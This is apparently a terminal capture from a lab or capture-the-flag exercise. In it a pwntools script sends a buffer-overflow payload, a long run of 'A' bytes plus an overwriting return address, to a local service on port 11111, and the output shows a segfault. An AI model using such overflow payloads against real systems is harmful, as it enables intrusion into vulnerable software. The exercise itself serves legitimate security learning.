 (user㉿pc3-kali-v5-771)-[~/Desktop]
$ ./secretexploit.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/user/.cache/.pwntools-cache-3.9/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
[update]
interval=never
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (4.5.1)
[+] Opening connection to localhost on port 11111: Done
b'Need to get to 0×565852cd'
b'\xcdRXV'
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xcdRXV'
b'Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0833b7c78564fd7b\n'
b'Incorrect login.\n9c1fc44c3bbbb7e5Caught Seg fault\nESP: '
b'0×746e450a'
[*] Closed connection to localhost port 11111